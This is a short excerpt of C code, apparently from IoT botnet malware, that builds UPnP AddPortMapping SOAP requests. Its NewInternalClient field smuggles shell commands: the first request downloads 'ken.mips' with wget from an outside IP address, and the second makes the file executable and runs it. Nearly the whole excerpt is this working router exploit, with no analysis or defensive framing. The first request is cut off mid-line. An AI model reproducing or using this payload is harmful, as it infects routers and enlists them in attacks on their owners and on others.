 250 "POST /picsdesc.xml HTTP/1.1\r\n"
251 "Content-Length: 630\r\n"
252 "Accept-Encoding: gzip, deflate\r\n"
253 "SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping\r\n"
254 "Accept: /\r\n"
255 "User-Agent: Hello-World\r\n"
256 "Connection: keep-alive\r\n"
257 "\r\n"
258 "<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope//\" s:encodingStyle"
259 "=\"http://schemas.xmlsoap.org/soap/encoding//%22%3E<s:Body><u:AddPortMapping xmlns:u=\"urn:schemas-upnp-or"
260 "g:service:WANIPConnection:1\"><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewP"
261 "rotocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>cd /var/; wget http://"
262 "148.72.176.78/ken.mips</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</"
263 "NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>\r\n\r\
264 util_strcpy(
265 conn->payload_buf,
266 "POST /picsdesc.xml HTTP/1.1\r\n"
267 "Content-Length: 630\r\n"
268 "Accept-Encoding: gzip, deflate\r\n"
269 "SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping\r\n"
270 "Accept: /\r\n"
271 "User-Agent: Hello-World\r\n"
272 "Connection: keep-alive\r\n"
273 "\r\n"
274 "<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope//\" s:encodingStyle"
275 "=\"http://schemas.xmlsoap.org/soap/encoding//%22%3E<s:Body><u:AddPortMapping xmlns:u=\"urn:schemas-upnp-or"
276 "g:service:WANIPConnection:1\"><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewP"
277 "rotocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>chmod +x ken.mips; ./k"
278 "en.mips</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingD"
279 "escription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>\r\n"
280 "\r\n");
281 v14 = util_strlen(conn->payload_buf);